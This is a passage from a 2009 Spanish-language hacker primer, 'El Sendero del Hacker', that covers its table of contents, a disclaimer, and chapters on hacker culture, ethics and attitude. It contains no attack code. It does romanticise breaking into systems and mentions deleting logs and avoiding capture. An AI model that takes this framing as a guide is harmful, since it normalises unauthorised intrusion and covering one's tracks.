El Sendero del Hacker
333 114 2MB
Spanish Pages [210] Year 2009
Recommend Papers

- Author / Uploaded
- Gerardo García
File loading please wait...
Citation preview
El Sendero Del
Hacker Por
Bli tzK ri eg
1
Contenido
Los Puertos
76
Primera Parte: Preliminares
Servidores DNS
80
Sesión ClienteServidor Mediante TCP
82
MAC y ARP
84
ARP Spoofing
87
Escaneadores de Puertos
91
Sistemas de Detección de Intrusos
97
Introducción a Los Sniffers
104
La Suite Dsniff
111
Detección de Sniffers
118
Usando Telnet
120
Prueba de Penetración
125
Manipulación de Paquetes con Hping2
133
Ataques de Denegación de Servicio
138
Los Proxies
146
Los Servidores Socks
149
Los Exploits
151
Los Troyanos
152
Contraseñas
155
Password Cracking
158
Conseguir el root en Linux
163
Cuentas Shell
169
Introducción al NetCat
174
La Hora de la Verdad
199
Consejos Finales
206
El Manifiesto Hacker
208
Palabras Finales
209
Referencias
210
Prólogo
4
Introducción
6
¿Qué es un Hacker?
8
Computer Underground
10
La Actitud Hacker
12
El Sendero del Hacker
14
Filosofía
16
Reglas De Supervivencia Del Hacker
18
Hackers y Delito
19
Segunda Parte: Aprendiendo el Oficio Unas Palabras Sobre UNIX y Linux
22
Metodología del Hacker
39
La Ingeniería Social
43
Lo Más Básico Sobre Redes
45
Filosofía Cliente y Servidor
50
Estándares y Normas
51
Capas de Red
52
Protocolo de Ethernet
58
Protocolos De Red (Introducción)
60
Introducción al TCP/IP
61
IP (Protocolo de Internet)
63
TCP (Protocolo de Control de Transmisión)
67
Utilerías TCP/IP
70
El Protocolo de los Pings: ICMP
74
El Protocolo UDP
75
2
PRIMERA PARTE Preliminares JEFE DE POLICÍA: Espera un momento. ¿Estás diciéndome que este sujeto robó al banco 300 mil dólares, sin usar una sola arma, sin recurrir a la violencia y sin siquiera presentarse físicamente al banco y que además nadie supo del suceso hasta dos días después? ¿ESO me estás diciendo imberbe? ASISTENTE: Sí, señor. JEFE DE POLICÍA: ¿Y qué demonios es éste tipo, una especie de fantasma o un supervillano con poderes especiales? ASISTENTE: No, señor. Es un HACKER.
3
Prólogo Nota De Advertencia del Autor: Yo, BlitzKrieg, no me hago responsable del mal uso que se dé a la información aqui expuesta ya que su publicación tan solo es para fines informativos y didácticos o inclusive, de entretenimiento. Este es un documento de divulgación, así de simple. Me desligo totalmente de las acciones perpetradas por cualquier persona que utilice la información contenida en este documento con fines ilícitos. Los ejercicios propuestos en este documento deben ser ejecutados en una o dos máquinas propias. Usar los conocimientos para fines personales con intención de penetrar un sistema es ilegal en casi la totalidad del globo terráqueo y yo ni lo condono ni recomiendo. Este documento es gratis y su distribución es libre. Una gran parte de la información fue elaborada con ejercicios propuestos por personas experimentadas en el área de la seguridad informática y hackers de diversos países. ¿Que Es Este Documento Exactamente? Este documento está enfocado a toda persona que desee conocer la esencia del hacker, pero necesita que sea algo didáctica y que abarque desde Unix hasta un poco de Winxx. Está dirigida a los más novatos, como yo, explicado como si tuviésemos cinco años, quizá porque a mí me sucedió que en otros documentos similares pareciera que explican los datos como si fuéramos expertos. Necesidad de Tener Linux Es muy aconsejable instalar Linux porque es un sistema que forma parte del pilar de la programación de UNIX, las herramientas de que dispone este Sistema Operativo son muy útiles para el mundo Hack. Se puede tener una partición para Windows y una para Linux en nuestro disco duro. De este modo, al arrancar la máquina, un sistema nos preguntará qué sistema operativo queremos cargar, ya sea Linux o Windows. Para conseguir una distribución de Linux basta con bajarse una imagen iso desde www.linuxberg.com y hacer un CD propio. O entrar a la página de Ubuntu y pedir un CD gratis. Aunque no es necesario tener Linux, si lo recomiendo y mucho, máxime que muchos de los ejemplos están más basados en la plataforma de Linux y muchos de los programas, solo existen para Linux. Varios programas para Linux han sido porteados a la plataforma Windows, sin embargo no poseen la potencia ni la eficacia que se logra en el sistema operativo para el que fueron creados originalmente. Algunas distribuciones de Linux permiten, por medio de un Live CD, probar la funcionalidad del sistema e irnos adaptando al entorno antes de decidirnos a instalarlo. Existe una gran comunidad en Internet dispuesta a ayudarnos cuando se nos atore la carreta. Foros, chats, páginas personales con guías y tutoriales están a nuestra entera disposición de manera gratuita y altruista; así que no hay pretexto para dejar de lado la oportunidad de manejar un sistema más flexible y eficiente. Linux es un mundo nuevo y merece la pena de ser explorado. Hay que hacer notar que muchos de los programas para Linux solo pueden instalarse y compilarse siendo root1. Windows permite alguna soltura de uso pero se pierde control sobre el sistema. Una cosa que pasa, y ésta es una gran desventaja, es que al usar una plataforma como Windows nunca sabremos qué sucede exactamente, bien sea porque no se pueda conseguir el código fuente del SO (cosa que nunca va a pasar), o bien, porque su propia estructura así lo requiere. Windows trabaja a espaldas de los usuarios.
1root (Raíz) Dícese del directorio inicial de un sistema de archivos. En entornos Unix se refiere también al usuario principal o Súper usuario.
4
Linux permite llegar a manejar más libremente el sistema y nos deja conocerlo con profundidad, además de darnos el control. Linux es más versátil que su contraparte Windows. Quien use Linux ya ha dado el primer paso para convertirse en hacker; por lo tanto, necesita menos ayuda, lo que no significa que no la necesite. Hasta los hackers saben que ningún hombre es en sí mismo una isla, siempre requeriremos ayuda de quien posee más experiencia. No hay duda de eso. Linux es un sistema operativo que deriva del sistema UNIX, por lo que muchas características son comunes a ambos sistemas. Además, UNIX es, podríamos decir, el lenguaje y la columna vertebral de Internet. En la página 22 nos daremos a la tarea de explicar un poco lo que es UNIX y Linux para conocer un poco cuáles son sus ventajas. Objetivo No es una guía, ni pretende serlo, ciento por ciento completa sobre las actividades hacker (en español rebautizado con el espantoso neologismo hackeo), pero para quienes desean echarse un clavado en el área de la seguridad informática, es un buen comienzo y puede ser de utilidad para conocer de qué manera trabajan los hackers. Su lectura nos permitirá conocer cómo actúa, piensa y como se desenvuelve el hacker. Podremos adentrarnos en la mentalidad genial de esta élite de expertos en seguridad. Al mismo tiempo, el conocimiento adquirido mediante el estudio de los temas, permite que tengamos la capacidad de conocer cómo podemos defendernos de ataques hechos por aquellos hackers maliciosos que vagan por la red buscando hacer daño y posibilita prevenir futuras incursiones. La necesidad de Programar Consejo para el Novato: Todo exploit, cracker, mail bomber y prácticamente todo lo relacionado con el hackeo se ha escrito en Perl o en C. Si es nuestro deseo realmente ser considerados un hacker de élite, debemos saber programar. Sin un conocimiento sólido en C (o C++) o Perl, no podremos ejercer el Oficio con éxito completo y nos quedaríamos en el rango de Scriptkiddies. Casi todos los exploits disponibles en Internet tienen una parte importante editada o perdida sin la cual es inútil. Algunos exploits pueden necesitar ser editados para ser ejecutados en su plataforma. Para hacer todo esto se requiere de programación. Saber programación nos ayuda no sólo en la depuración de exploits encontrados con anterioridad sino también para descubrir agujeros nuevos en Daemons 2 (demonios) populares. Para encontrar un agujero, digamos, en Sendmail, necesitamos examinar a fondo el código repetidas veces y buscar ese pedazo diminuto que sea explotable. Es por eso que uno debe saber programar para poder Ejercer el Oficio. Hay muchos programas en C que podemos encontrar en la red y que nos prometen establecernos en root (raíz) o sacarte del shell (intérprete de comandos) restringido, etcétera. Pero puedo asegurar que la mayor parte de estos programas tienen una parte pequeña perdida o editada en el código. Un enorme Exploit de Sendmail fue publicado en la Web y tenía comentarios encima de la línea más importante y por tanto el exploit no funcionó. Vuelvo a enfatizar la necesidad de aprender a programar. Convenciones Finales Se asume que la persona que lee este documento tiene un conocimiento pasable en computadoras. No se exige que sea un experto, pero que al menos sepa como abrir una consola de comandos en Windows o Linux. Así mismo, se asume que tiene una conexión a Internet y que se sabe desenvolver cuando navega en busca de información. 2Un demonio (o daemon) es un proceso que no tiene propietario (es decir, no es ejecutado por ningún usuario en particular) y que se está ejecutando permanentemente.
5
Cuando se utilice la palabra Winxx, significará que nos estamos refiriendo a la plataforma Windows en cualquiera de sus versiones: Win98, Win98SE, WinMe (Windows Milenio), WinXP, WinNT; aunque así mismo, pueden usarse estas nomenclaturas para referirnos a ese Sistema Operativo, sobre todo cuando una aplicación solo pueda usarse en una versión en particular. No se habla de la infinidad de herramientas de que echan mano los hackers, aquí solo menciono las más importantes o de las que, por ser más populares, existen manuales de uso en Internet. De hecho, muchos de los temas fueron creados en base a información que hackers experimentados han puesto en la Gran Red. Al final de éste documento se hablará del NetCat, herramienta creada por Hobbit, y detallaremos sus funciones básicas junto con una serie de ejercicios probados tanto en Winxx como en Linux. Toda la información sobre esa utilería fue recopilada y acomodada según el grado de dificultad, desde lo más básico, hasta su uso en procedimientos más complicados. Es posible que algunas direcciones de internet sean obsoletas, no es más que buscar los programas o herramientas por su nombre en Google. Los comandos usados en las dos plataformas más importantes, serán escritos tal y como deben usarse. Hasta se pueden copiar y pegar en las consolas de comandos3. El sombreado indicará que es un comando importante. Por ejemplo: ifconfig -a Los comandos se teclean en la ventana de la consola o terminal de la plataforma elegida. Se entiende que se escribe colgando desde su propio directorio y después pulsando la tecla o . C:\
en Winxx y
ó ~$ en Linux ó ~# prompt de root en Linux Un viejo dicho dice “Un soldado merece un soldado” y extrapolándolo al mundillo hacker, se refiere a que debemos pensar y actuar como el hacker para poder vencerlo en su propia arena.
3Se usarán indistintamente los nombres consola de comandos, línea de comandos, shell o terminal para indicar los programas que permiten en Windows o Linux ingresar comandos. En Winxx se usa el programa cmd.exe para traernos una consola y se abre desde el menú Inicio (Start) eligiendo la opción Ejecutar y en el cuadro de diálogo tecleamos cmd.exe.
6
Introducción Existe una comunidad clandestina que opera y sobrevive en los oscuros rincones de la informática, es una cultura compartida de programadores y entusiastas expertos y genios en la creación de redes cuyos origenes se remontan a los tiempos oscuros en que la jungla de silicio era gobernada por los dinosaurios informáticos. Eran los tiempos en que no existían los MP3, ni los programas P2P, ni la Wikipedia, pero empezaban a hacer su aparición las primeras microcomputadoras de tiempo compartido y los primeros experimentos con ARPAnet. Los miembros de esta cultura dieron nacimiento al término "Hacker". Algunos creen, aunque puede ser una exageración, que desde que apareció la primera computadora apareció el primer hacker. Los hackers fueron los que construyeron la Internet. Los hackers crearon el sistema operativo Unix tal y como lo conocemos hoy en día. Los hackers dieron vida a Usenet 4. Los hackers fueron los artífices de la World Wide Web. Incluso Linux está apadrinado por cientos de hackers. Hacker, la sola palabra atrae y subyuga. Son solo seis letras, pero juntas, pareciera que poseen poderes místicos que influyen y dejan semilla sobre quien la escucha y resuena como eco de campana en los cerebros de miles de adolescentes, la mayoría hombres, con espinillas y frenos en la dentadura que vieron por primera vez War Games y empezaron a soñar con robar passwords, penetrar sistemas, dominar computadoras remotas y, nada raro, poder tener la capacidad de entrar al sistema de calificaciones del colegio o vengar alguna afrenta. Los más osados desean llegar a tumbar el sistema de alguna compañía o modificar a placer una página web, etc. Cuando se habla de hackers, siempre viene a la mente la imagen de un hombre. Sin embargo, también existen mujeres que se dedican a perfeccionarse en el arte del Oficio del Hacking. Si tú eres parte de esta cultura, si te has alimentado de ella y si has contribuido en su beneficio de una u otra forma y si otras personas te reconocen y te llaman hacker, entonces sí puedes llamarte hacker y no necesitas leer este documento. Sin embargo, si es tu deseo conocer cuál es la esencia del hacker y su modo de operar; si quieres convertirte en uno, este documento es solo la puerta a ese mundo de monitores, teclados, códigos y programas. Yo solo te muestro la puerta, tú eres quien debe decidir cruzarla (Morpheus, The Matrix). En los siguientes apartados se mostrará paso a paso que es lo que se requiere para ser un hacker. Desde el conocimiento elemental a base de teoría, hasta el manejo de herramientas informáticas creadas por gente especializada; del mismo modo que en el ejército se te da teoría de guerra y estrategia y te prepara para manejar armas de fuego de alto calibre, aún y cuando jamás vayas a dispararlas. Se te dirá como protegerte (igual que los buscadores de minas antipersonales que llevan un traje especial para tal menester) para no ser atrapado tan fácilmente, pero siempre teniendo en mente que todo debe hacerse en una computadora personal y una red propia, nunca una ajena. Dichoso es el hombre que ha adquirido sabiduría y es rico en prudencia; cuya adquisición vale más que la plata; y sus frutos son más preciosos que el oro acendrado. Proverbios Cap. III; Vers. 13-14
4Conjunto de miles de foros electrónicos de debate y discusión llamados “grupos de noticias" (Newsgroups); así como las computadoras que procesan sus protocolos y, finalmente, las personas que leen y envían noticias de Usenet. No todos los sistemas anfitriones están suscritos a Usenet ni todos los sistemas anfitriones Usenet están en Internet.
7
¿Qué es un Hacker? En sus origenes, la palabra hacker definía a un aficionado a las computadoras. Describía a un usuario totalmente cautivado por la programación y la tecnología informáticas. En la década de los ochenta y con la llegada de las computadoras personales5 (PCs) y las redes de acceso remoto, este término adquirió una connotación peyorativa y comenzó a usarse para denominar a cualquier persona que se conecte a una red para invadir subrepticiamente una o varias computadoras con la finalidad de consultar, robar o alterar los programas o los datos almacenados en las mismas. El término también se utiliza para referirse a alguien que, además de programar, disfruta desmenuzando sistemas operativos y programas para ver cómo funcionan. Los hackers son los sujetos que maquinaron lo que es hoy el Internet tal y como lo conocemos, la mayoría de los hackers programan y contribuyen al mundo de Linux y a la mayoría de ellos le gusta estudiar la seguridad de la red e irrumpir en los sistemas. Los hackers son usuarios muy avanzados, que por su elevado nivel de conocimientos técnicos, son capaces de superar determinadas medidas de protección. Su motivación abarca desde el espionaje industrial hasta el mero desafío personal. Internet, con sus grandes facilidades de conectividad, permite a un usuario experto intentar el acceso remoto a cualquier máquina conectada, de forma anónima. Hay quienes los describen como los ninjas modernos, pero a diferencia de estos, los hackers no llevan artilugios ocultos ni armas para atacar, las más de las veces se encuentran frente a una computadora y un teclado. Casi siempre operan solos. En este documento nos centraremos más que nada en las habilidades y actitudes de los hackers de software y de la ingeniería social y en los programas que regularmente utilizan, además de las tradiciones en que dan sustento la cultura compartida que originó el término hacker. Apreciación del término La gran mayoría de las personas tienden a creer que la actitud del hacker se limita a la cultura del software y nada hay más lejos de la verdad. Existen personas que aplican la actitud hacker a cosas diferentes como lo son la electrónica o la música - en realidad, se puede encontrar en los niveles más altos de cualquier ciencia o arte. Los hackers de software reconocen a estos espíritus en otros lugares y pueden llamarlos 'hackers' también - y algunos sostienen que la naturaleza hacker es realmente independiente del medio particular en el cual se trabaja. Lamers y Crackers Pero hay que tener cuidado; en el oscuro mundo subterráneo también habita un grupo transgresor que trabaja tras las trincheras y que ruidosamente se llaman a sí mismos hackers, pero están muy lejos de serlo. Se trata de personas (principalmente varones adolescentes) que gustan de irrumpir en computadoras y hacer phreaking en el sistema telefónico. Los verdaderos hackers designan a estas personas con el término de crackers y no quieren ser relacionados con ellos. Los hackers verdaderos piensan que la mayoría de los crackers son sujetos perezosos, irresponsables, y no muy inteligentes. Objetan que el ser capaz de romper la seguridad de un sistema no te vuelve más hacker que el ser capaz de moverle a los cables de un automóvil para encenderlo no te convierte en un ingeniero automotriz. Por desgracia, muchos periodistas y escritores toman erróneamente la palabra 'hacker' para describir a los crackers y esto es algo que los irrita a gran escala. En lugares de habla hispana, se le conoce como crack al mejor elemento de un grupo en una actividad. Es el as, el campeón. Sin embargo, la designación cracker en informática se aleja de esta visión. La diferencia es esta: los hackers construyen cosas, los "crackers" las rompen. 5 En España se les conoce como ordenadores
8
Los hackers no entran a wikipedias o wikifreaks para vandalizar a sus anchas, esa es tarea de lamers (pronunciado léimers) con un valor humano menor que la mancha que queda en la suela del zapato después de aplastar un bicho. Un lamer no es más que un presunto hacker fracasado. Se cree hacker pero no lo es. Presume de hacker, pero no sabe nada y solo pasa su tiempo copiando programas, usando herramientas que verdaderos hackers crearon, solamente para entrar a páginas web pornográficas que requieran autenticación. Un lamer cree que por aprender los comandos básicos de Unix o Linux y saber como usar el NetCat, lo acerca a la categoría de Hacker élite y no es así. Dista mucho de serlo. Un hacker comparte su saber porque vive bajo la consigna de que el conocimiento es universal y no debe tener ni dueño ni ataduras. Si quieres saber lo que es un verdadero hacker, sigue leyendo. Si quieres ser un cracker, ve a leer el grupo de noticias alt.2600 y prepárate a darte de golpes en la cabeza cuando descubras que los sujetos que ahí se encuentran no son más inteligentes que el legendario burro que resopló en una flauta. Y eso es todo lo que se explicará acerca de los crackers y los lamers.
9
Computer Underground El mundo de la informática es una jungla peligrosa en sí misma y está poblada por tribus segmentadas y muy diversificadas. Podemos dividir el mundillo subterráneo de las computadoras en 7 ramas principales. Las ramas son (sin ningún orden en particular): Phreaks También referidos como "phreakers". (El término hace referencia indirecta a freak “fenómeno”). Estas personas se ocupan de la red telefónica. Quieren aprender todo lo que se pueda acerca de ello, quieren controlarlo, lo cual los lleva a hacer llamadas telefónicas gratis (esto es ilegal niños y niñas.) Los grupos de Phreakers se acuadrillan a menudo y forman un grupo organizado y publican artículos sobre el tema. Hackers Como se mencionó anteriormente, son las personas que aman los sistemas computacionales y les encanta saber cómo introducirse en ellos y controlarlos, entre otras cosas. El hacker goza alcanzando un profundo conocimiento sobre el funcionamiento interno de un sistema o de una red de computadoras. Un hacker verdadero no es el tipo de sujeto que los medios noticiosos y Hollywood quieren que uno crea. Este término se suele utilizar indebidamente como peyorativo, pero los hackers proclaman tener una ética y unos principios contestatarios e inconformistas pero de ningún modo delictivos. Carders Tarjeteros. Estas personas son reconocidamente unos criminales. Roban y hacen uso de números de tarjetas de crédito, de cheques o números de cuentas corrientes para obtener lo que quieren sin pagar con su propio dinero. Una de las compañías proveedoras de conexión a internet más importantes de Estados Unidos, AOL (America On Line), tiene en su base de datos miles de cuentas creadas fraudulentamente con método de pago a tarjetas de crédito. La víctima inocente que llama a servicio al cliente para reclamar los cobros hechos a su tarjeta no es responsable de los cargos no autorizados, así es que el banco tiene que comerse ese mole. Por eso es que están asegurados. Además AOL debe reembolsar el dinero mediante un afidávit y terminar la cuenta abierta de manera fraudulenta. Anarquistas Un Anarquista es un individuo al que le gusta jugar con fuego, explosivos, químicos, etc. Ya es de por sí malo elaborar una bomba que se hará explotar en el desierto para ver qué ocurrirá. Estos sujetos tienen su biblia en el libro The Anarchist Cookbook. Warez Son los sujetos que distribuyen software de manera ilegal. Son piratas. La mayoría de los warez son distribuidos por grupos warez que existen con el objeto de sacar software de los BBSs antes de que otro grupo publique ese mismo programa primero. En las páginas web de estos tipos, se ponen a disposición de quien lo quiera, los programas que son de paga, pero los distribuyen junto con un Keygen (un programa generador de seriales) o crack con el que el usuario podrá poner el número de serie para evitar que el programa pida el serial o deje de funcionar debido al límite de tiempo de uso del trial. Los keygens son hechos por los crackers. Sujetos de Virus/Troyanos Estas personas son usualmente programadores (aunque no siempre) interesados en cómo trabajan los virus y los caballos de Troya y cómo hacerles más eficientes e indetectables.
10
Crackers Son los sujetos que se dedican a romper las contraseñas de Sitios Web, programas de pago o de prueba, etc. Regularmente crean programas llamados cracks utilizando desensambladores, volcadores de memoria, etc., para encontrar la forma de reventar la seguridad de los programas y poder hacerlos “full”. Muchos hackers utilizan técnicas empleadas por los crackers como veremos en el apartado de Passwords Crackers, pero eso no significa que comulguen con estas actividades. Como nota a parte debemos decir que la definición dada por Xandor SymmLeo Xet que en su libro Hacking: What's Legal And What's Not6 describe al hacker como un sujeto, hombre o mujer, que con una computadora y un módem se pasea por los Bulletin Boards, conoce Compuserve y La Fuente y que se pasa el tiempo frente al monitor de su computadora comiendo pizza y rosquillas, además de conocer los efectos de la cafeína, no hace mas que reforzar y perpetuar la idea de un estereotipo del que el hacker real desea desligarse. Es en este punto donde adquiere importancia la "filosofía" del hacker. La diferencia entre un hacker y un cracker, consiste en que un cracker accede al sistema más que nada para dañarlo o corromperlo, mientras que un hacker accede al sistema simplemente para conseguir información o por pura curiosidad, pero nunca corromperá ni borrará ningún archivo del sistema, sigue el lema de "se ve pero no se toca". A esto último hay que hacer una excepción , naturalmente. Los únicos archivos que el hacker modificará o borrará serán los archivos relativos a los logs que haya podido dejar en el sistema. Por supuesto que esto es una situación ideal y no realista; en la práctica un hacker puede que realice otras acciones en el sistema que puedan modificar archivos ya existentes, pero siempre procurará que los cambios sean mínimos.
6 Hackeo: lo que es legal y lo que no lo es. 1987
11
La Actitud Hacker Hay que meterse en la cabeza que los verdaderos hackers de élite resuelven problemas y construyen cosas, no al revés. Creen en la libertad y la ayuda mutua voluntaria. Rara vez son egoistas y proveen a la comunidad con la información y el conocimiento adquiridos con la práctica. Para ser aceptado como un hacker, tienes que comportarte como si tuvieras este tipo de actitud tu mismo. Y para comportarte como si tuvieras la actitud, tienes que creer realmente en la actitud. No hay vuelta de hoja. Pero una advertencia, si piensas cultivar las actitudes hacker simplemente como una manera de lograr la aceptación en esta cultura, te pierdas el punto. Cero. Largo de aquí. Convertirse en el tipo de persona que cree en estas cosas debe ser importante para ti - para ayudarte a aprender y a obtener motivación. Debes visualizar la clase de persona en que quieres convertirte. Se requiere dejar atrás al hombre y a la mujer vacuos para volverse en seres plenos. Al igual que con todas las artes creativas, la forma más eficaz de convertirse en un maestro es imitar la actitud de los maestros - no sólo intelectual sino emocionalmente también. En la mitología Jedi, es primero ser un padawan. Aprender del maestro sus técnicas y habilidades. Escuchar sus consejos y acatar sus órdenes sin chistar. Nunca debatir nimiedades ni dejarse llevar por banalidades. Así, y solo así, podrás convertirte con el tiempo en un maestro y mentor para que en el futuro puedas albergar a un iniciado bajo tu tutela. El siguiente poema zen moderno lo especifica claramente:
Para seguir el camino: observa al maestro sigue al maestro, camina con el maestro, mira a través del maestro, conviértete en el maestro. Encontrar la luz cuando se está rodeado de oscuridad es muy difícil. Pero con paciencia, dedicación y esfuerzo se puede lograr. Como lo dice el dicho americano: No pain, no gain (hay que sufrir para merecer). Esa es la clave. Por lo tanto, si quieres ser un hacker, repite las siguientes cosas hasta que se fundan en tus circunvoluciones cerebrales y te las creas: 1.-El mundo está lleno de problemas fascinantes esperando ser resueltos Nadie duda que ser un hacker es muy divertido, pero es el tipo de diversión que requiere de un montón de esfuerzo. Y el esfuerzo requiere motivación. Los atletas exitosos obtienen su motivación a partir de una especie de placer físico al hacer que sus cuerpos realicen ejercicios, empujándose a sí mismos más allá de sus límites corporales. Del mismo modo, para ser un hacker tienes que sentir en mente y cuerpo la emoción básica que da la solución de los problemas que se hacen presentes. Debes agudizar tus habilidades y ejercitar tu inteligencia. Si no eres la clase de persona que siente de esta manera, naturalmente tendrás que aceptarlo a fin de que seas como un hacker. De lo contrario encontrarás que tu energía hacker será minada por banales distracciones como el sexo, el dinero y la aprobación social. Sin embargo hay que recalcar que las dos últimas son necesarias y no son prohibitivas, pero no deben ser lo más importante en la vida de un hacker, son solo complementos. La tercera podemos considerarla simplemente como una vanidad humana.
12
Es de capital importancia también aprender a desarrollar una especie de fe en tu propia capacidad de aprendizaje – una convicción de que, aunque es posible que no sepas lo necesario para resolver un problema, si te enfrascas en un pedazo de él y extraes un algún conocimiento de eso, verás que habrás aprendido lo suficiente para resolver la siguiente pieza - y así sucesivamente, hasta que hayas terminado. Si sientes que el sendero es demasiado sinuoso y tortuoso y lo quieres todo facilito, entonces este modo de vida no es para ti. Puedes dejar este documento tirado o enviarlo a la papelera de reciclaje y encender la televisión para ver las telenovelas. 2.- Ningún problema debe ser resuelto dos veces Todos sabemos que los cerebros creativos son un recurso valioso, no renovable y al mismo tiempo limitado. No deben desperdiciarse en redescubrir el hilo negro cuando hay tantos problemas fascinantes esperando su oportunidad de ser resueltos. Acerca de lo anterior, una leyenda urbana cuenta que un científico, un profesor eminente, que estaba trabajando con unos colegas en un problema que los traía de cabeza durante semanas, repentinamente dió con la solución mientras cenaba con su esposa. Sin pensarlo dos veces, saltó de la mesa y, montando en su automóvil, partió en rumbo a su laboratorio tras haber convocado a sus colegas de trabajo. Era tanta la euforia por comunicar su hallazgo que el profesor no advirtió la luz roja del semáforo. Un tráiler embistió su pequeño auto matándolo al instante y con él, la solución al problema que tantos dolores de cabeza y esfuerzos habían consumido al grupo de científicos: La fusión en frío. Para comportarte como un hacker, tienes que convencerte que los hackers élite poseen un tiempo precioso para pensar, tan es así que podríamos decir que es casi un deber moral compartir información, resolver problemas y entonces dar las soluciones para que otros hackers puedan resolver nuevos problemas en lugar de tener que estar perpetuamente regresando a los que ya existían. Pero hay que tener siempre en mente que la frase ningún problema debe ser resuelto dos veces no debe implicar que estés obligado a considerar todas las soluciones existentes como si fueran el Santo Grial, o que sólo hay una solución óptima para cualquier problema dado. A veces, se puede aprender mucho más sobre el problema acerca de lo que no sabíamos antes de estudiar la primera solución. Esto está bien, y con frecuencia es necesario, para mentalizarnos de que podemos hacerlo mejor. Lo que no es aceptable son los artificialismos técnicos, jurídicos, o las barreras institucionales (como el código fuente cerrado) que impiden a una buena solución el ser reutilizada y que obliguen a las personas a volver a inventar el hilo negro. Tú no tienes que creer que estás obligado a regalar todo tu producto creativo, aunque los hackers que lo hacen son los que obtienen lo más importante de sus colegas: el respeto. Para ellos, el respeto es el máximo reconocimiento y premio. Una vez obtenido el respeto, muchos te buscarán y te pedirán consejo. Sin embargo, también hay que tomar en cuenta que es compatible con los valores del hacker el vender lo suficiente para poner los alimentos en la mesa, pagar el alquiler y las computadoras y sacar a su chica al cine y a pasear. Siempre es bueno usar tus conocimientos de hacking para mantener una familia o incluso hacerte rico si así lo deseas y te lo has propuesto como objetivo, siempre y cuando no olvides la lealtad que le debes a tu oficio y a tus compañeros hackers mientras estás en ello. Recuerda que existe una ética y una filosofía a las cuales debes atarte. Tienes un vínculo místico con los demás compañeros y miembros de esa cofradía que llamamos la Hermandad del Hacker, aún y cuando no los conozcas ni de nombre de pila ni en persona.
13
El Sendero del Hacker Navegando una noche por Internet, me encontré por casualidad un texto que fue escrito por alguien que se hace llamar Morgaine y que fue integrado a un documento que lleva por título Libro de las Sombras (Book of Shadows). Aunque el tema de que trata es de misticismo y esoterismo, yo intenté adaptarlo a la esencia del hacker haciendo aquí y allá algunos pequeños cambios al escrito. A fin de cuentas, para las personas comunes y corrientes, la esencia hacker parece estar cubierta de una extraña aura misteriosa. He decidido llamar al arte del hacker “El Oficio” y eufemísticamente, así lo llamaré de aquí en adelante. A menudo me preguntan cómo es que uno se convierte en hacker. ¿Encuentras a alguien que es hacker y te puede convertir mágicamente en uno? ¿O eres un hacker simplemente por pregonar a los cuatro vientos que lo eres? ¿Puedes convertirte tú mismo en hacker? El proceso de convertirse en un hacker no sucede de la noche a la mañana. Es una lenta y en ocasiones, una fatigante metamorfosis. Es un cambio fundamental de vida, de cambiar los hábitos y las costumbres anteriores. Es un sendero nuevo en el viaje de tu vida. Requiere ponderación, estudio y trabajo. Si anteriormente has seguido una forma de vida tradicionalista, puede haber cosas que difícilmente podrás abandonar, y nuevas cosas que te tomará tiempo absorber. He escuchado a muchas personas decir que a menudo es duro, entrar de una vida de honestidad, a sentirse cómodo con tus nuevos amores: la informática y las computadoras. Todas las innovaciones toman su tiempo, pero si eres serio en este derrotero, ya encontrarás tu propio camino. Los expertos les llaman su hogar propio. No importa cómo hayas encontrado a la vieja escuela de conocimiento, lo importante es que aquí estás. ¿Por lo tanto, a dónde debes dirigirte? A la librería. Para un novato, los libros son como el aire que respiras. Tú debes poseerlos, o de algún modo, tener acceso a ellos, a la información que contienen. Si no puedes pagarlos o no te sientes seguro teniendo libros que hablen del Oficio, el Internet es el siguiente destino. Tanto en los libros como en el Internet, podrás encontrar una gran riqueza de conocimientos que te guiarán en tu nuevo camino. Ciertamente, al igual que con cualquier otra cosa, hay buena información e información nociva. Evita cualquier clase de libro o sitio en Internet, que hable de controlar a otra persona en cualquier forma, dañar o hacer alarde de las habilidades. Estos libros y/o sites no cumplirán con satisfacer tu necesidad de conocimientos sobre el Oficio y lo más que lograrán será confundirte. Una vez que hayas leído una variedad de libros y documentos y sientas que esto es lo tuyo, que éste es tu camino, el siguiente paso es encontrarte un maestro. Si tienes acceso a un maestro, a mi parecer, éste es el mejor curso de acción. Normalmente podrás encontrar un maestro en alguna librería que venda libros sobre nuestro Oficio en tu comunidad. También, hay muchos sites donde puedes encontrar mucha y valiosa información sobre el tema que requieras para tu formación. Ha crecido sumamente durante los últimos años y es un recurso valioso en la comunidad del Oficio. Tener a un mentor puede ofrecerte mucho ahora que comienzas a transitar el sendero. Habrá cosas que encuentres y que hagan que pases apuros para entenderlas y necesites esclarecimiento. Si tienes a un maestro a la mano, simplemente una llamada telefónica o un email serán suficientes. Si no, debes hacer un intento por descifrar por ti mismo las cosas y, casi seguro, que el resultado no será el esperado pero no hay que desesperar. No siempre se logra el éxito a la primera oportunidad. Si no encuentras a un maestro, otra vez, el Internet es el siguiente mejor lugar para buscar.
14
Si sólo buscas como beneficiarte de tus habilidades o como dañar el trabajo por el que a otros les pagan un sueldo, con el cual visten y dan de comer a su familia o simplemente estás en busca de obtener un placer mundano destruyendo los datos que pertenecen a otras personas, entonces amigo... el Oficio no es para ti. El Oficio hacker es un camino serio, en el cuál se culmina el conocimiento adquirido, pero es secundario a la sabiduría misma. Te sugiero que pongas en perspectiva tus deseos, tus objetivos y tus opciones alternas. Un par de cosas necesitan decirse referente a dar inicio a este sendero, en vista de las actitudes recientes acerca de nuestro Oficio. Últimamente puede ser que hayas conocido a algunas personas que, después de leer algunos libros, se sienten con derecho a ser llamados Maestros del Oficio. Se colocan rápidamente un título como Lord o Master, se estacionan detrás de una computadora, sacan manuales sobre intrusión de sistemas y manejo de Scripts y se creen que ya están listos para empezar. Esto no es de lo que trata nuestro Oficio. Si has consumido tus años siguiendo un camino en particular, has trabajado duro y estudiado las lecciones que te han sido presentadas, y a través de esto has logrado la titularidad y la jerarquía, entonces puedes hacer uso de tus habilidades. Pero considera esto: ¿Cómo te sentirías si, después de todas las penurias que has pasado, te cruzas con un novato con apenas seis meses de aprendizaje y 5 libros, yendo de aquí para allá, pavoneándose y haciéndose llamar StarrySki o Lord Thunderbolt? Eso es muy ofensivo. De la misma manera que tus padres te dijeron cuando eras niño o niña (o tal vez todavía lo eres) "no precipites las cosas, todo llegará a su tiempo, y te será más dulce la espera", esto es igual de cierto con el nuestro Oficio. Usando títulos vanos, llenándote de aire la cabeza, caminando sobre las nubes, y en general dándote mucha importancia, no es como vas a convertirte en un hacker experimentado. Y de eso es de lo que trata el Sendero. ¡Lo que logrará es alienarte de las personas que realmente desearías encontrar y conocer! Nadie gusta de la 